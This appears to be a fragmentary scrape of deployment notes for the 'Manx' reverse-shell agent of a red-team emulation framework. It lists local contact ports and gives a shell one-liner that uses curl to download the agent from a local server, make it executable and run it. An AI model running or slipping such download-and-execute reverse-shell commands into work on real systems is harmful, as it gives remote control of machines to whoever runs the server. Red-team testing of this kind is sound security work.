 Manx:  A reverse-shell agent which communicates via t
All platforms
** Variations of the deployment command will be shown for each supported operating system
app.contact.http http://0.0.0.0:8888
4个0，是做本地测试使用
app.contact.tcp 0.0.0.0:7010
app.contact.udp 0.0.0.0:7011
A reverse-shell agent which communicates via the TCP contact (sh)
server="http://0.0.0.0:8888";socket="0.0.0.0:7010";contact="tcp";curl -s -X POST -H "file:manx.go" -H "platform:darwin" $server/file/download >
manx.go;chmod +x manx.go;./manx.go -http $server -socket $socket -contact $contact -v
Run against the UDP contact (sh)
Looks like you have no agents. You should deploy one now.